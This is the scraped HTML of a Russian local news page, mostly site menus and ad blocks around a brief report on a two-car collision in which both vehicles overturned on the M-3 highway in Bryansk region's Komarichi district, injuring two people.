<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-176582" class="post-176582 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0\/","headline":"Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2024-01-05T14:48:38+00:00","datePublished":"2024-01-05T14:48:38+00:00","dateModified":"2024-01-05T14:48:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/" /><header><h1 class="entry-title" itemprop="headline">Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-01-05T14:48:38+03:00">05.01.2024</time> <time class="entry-time" datetime="2024-01-05T14:48:38+03:00">14:48</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Столкнулись ВАЗ и Лада Гранта. Два человека травмированы.</p>
<p style="text-align: justify;">Дорожно-транспортное происшествие произошло 4 января около 8 часов 15 минут на 445 км автодороги М-3 «Украина».</p>
<p style="text-align: justify;">Предварительно известно, что произошло столкновение автомобиля ВАЗ 21150, 22-летний водитель которого двигался в сторону Севска, и автомобиля Лада Гранта, 57-летний водитель которого двигался в направлении Брянска.</p>
<p style="text-align: justify;">После столкновения автомобили опрокинулись. В результате ДТП 22-летнего травмированного водителя отпустили домой с назначением лечения, а 50-летнюю пассажирку автомобиля Лада Гранта госпитализировали с диагнозом «ушиб грудной клетки, закрытый перелом грудины без смещения».</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%be%d0%bf%d1%80%d0%be%d0%ba%d0%b8%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%be%d1%82-%d1%83%d0%b4%d0%b0%d1%80%d0%b0/" data-a2a-title="Два автомобиля опрокинулись от удара в ДТП в Комаричском районе Брянской области"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%94%D0%B2%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%20%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C%20%D0%BE%D1%82%20%D1%83%D0%B4%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%94%D0%A2%D0%9F%20%D0%B2%20%D0%9A%D0%BE%D0%BC%D0%B0%D1%80%D0%B8%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%94%D0%B2%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%20%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C%20%D0%BE%D1%82%20%D1%83%D0%B4%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%94%D0%A2%D0%9F%20%D0%B2%20%D0%9A%D0%BE%D0%BC%D0%B0%D1%80%D0%B8%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%94%D0%B2%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%20%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C%20%D0%BE%D1%82%20%D1%83%D0%B4%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%94%D0%A2%D0%9F%20%D0%B2%20%D0%9A%D0%BE%D0%BC%D0%B0%D1%80%D0%B8%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%94%D0%B2%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%20%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C%20%D0%BE%D1%82%20%D1%83%D0%B4%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%94%D0%A2%D0%9F%20%D0%B2%20%D0%9A%D0%BE%D0%BC%D0%B0%D1%80%D0%B8%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%94%D0%B2%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%20%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C%20%D0%BE%D1%82%20%D1%83%D0%B4%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%94%D0%A2%D0%9F%20%D0%B2%20%D0%9A%D0%BE%D0%BC%D0%B0%D1%80%D0%B8%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b4%25d0%25b2%25d0%25b0-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258f-%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d0%25ba%25d0%25b8%25d0%25bd%25d1%2583%25d0%25bb%25d0%25b8%25d1%2581%25d1%258c-%25d0%25be%25d1%2582-%25d1%2583%25d0%25b4%25d0%25b0%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%94%D0%B2%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%20%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C%20%D0%BE%D1%82%20%D1%83%D0%B4%D0%B0%D1%80%D0%B0%20%D0%B2%20%D0%94%D0%A2%D0%9F%20%D0%B2%20%D0%9A%D0%BE%D0%BC%D0%B0%D1%80%D0%B8%D1%87%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d0%bf%d1%8f%d1%82%d0%bd%d0%b0%d0%b4%d1%86%d0%b0%d1%82%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7-%d0%bf/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области в пятнадцатый раз проходит фестиваль «Рождественские встречи»</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5/" rel="next">В Севском районе при пожаре погибла женщина <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B4%D0%B2%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F-%D0%BE%D0%BF%D1%80%D0%BE%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C-%D0%BE%D1%82-%D1%83%D0%B4%D0%B0%D1%80%D0%B0/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='176582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
